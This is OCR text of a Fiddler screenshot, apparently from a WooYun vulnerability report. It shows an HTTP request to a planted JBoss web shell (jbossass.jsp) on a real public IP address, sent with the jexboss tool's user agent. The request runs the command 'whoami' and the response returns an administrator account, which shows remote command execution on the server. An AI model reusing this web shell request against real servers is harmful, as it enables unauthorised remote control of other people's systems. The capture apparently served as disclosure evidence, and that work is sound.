 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://114.215.118.220/jbossass/jbossass.jsp?ppp=whoami HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: jexboss
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 114.215.118.220
Cookie: JSESSIONID=D353EA446156745A2B201952F9A2FD21
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: firewall/1.1.14
Date: Fri, 18 Dec 2015 00:42:25 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 37
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/
<pre>ay140521152411z\administrator
www.wooyun.org